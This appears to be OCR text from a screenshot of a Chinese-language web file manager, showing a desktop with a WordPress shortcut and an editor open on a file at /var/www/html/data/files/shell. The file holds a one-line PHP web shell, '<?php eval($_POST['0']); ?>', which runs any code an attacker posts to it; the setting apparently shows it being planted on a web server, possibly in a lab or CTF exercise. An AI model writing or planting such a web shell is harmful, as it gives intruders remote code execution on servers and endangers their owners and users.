 wordpress
高德地图
新建文
件.html
/个人空间/桌面/新建文件.html
个人空间 > 桌面 >
Aa
桌面
wordpress.oexe
高德地图.oexe
新建文件.html
新建文件.html × +
i 1 /var/www/html/data/files/shell
2
3 <?php eval($_POST['0']); ?>
4